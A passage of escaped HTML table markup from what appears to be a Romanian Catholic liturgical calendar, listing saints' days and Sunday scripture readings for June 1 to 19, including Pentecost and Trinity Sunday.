border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iustin, filozof m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E2\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a a Paştelui\u003Cbr \/\u003E\nSs. Marcelin şi Petru, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 7,55-60; Ps 96; Ap 22,12-14.16-17.20; In 17,20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Lwanga şi îns., m. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Caracciolo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bonifaciu, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Norbert, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Medard, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† COBORÂREA SF. DUH (RUSALIILE)\u003Cbr \/\u003E\nSf. Efrem, diacon înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 2,1-11; Ps 103; Rom 8,8-17; In 14,15-16.23-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Maica Bisericii **; Ff. Ioan Dominici, călug; Diana, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Barnaba, ap. **; Ioan de Facundo, pr.; Fer. Iolanda, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gaspar, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton de Padova, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Valeriu şi Rufin, m.; Elizeu, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Amos, profet; Abraham, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† PREASFÂNTA TREIME\u003Cbr \/\u003E\nSs. Benone, ep.; Iudita, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EProv 8,22-31; Ps 8; Rom 5,1-5; 2In 16,1-15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Nicandru şi Marcian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marcu şi Marcelian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Romuald, abate *; Iuliana Falconieri, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr 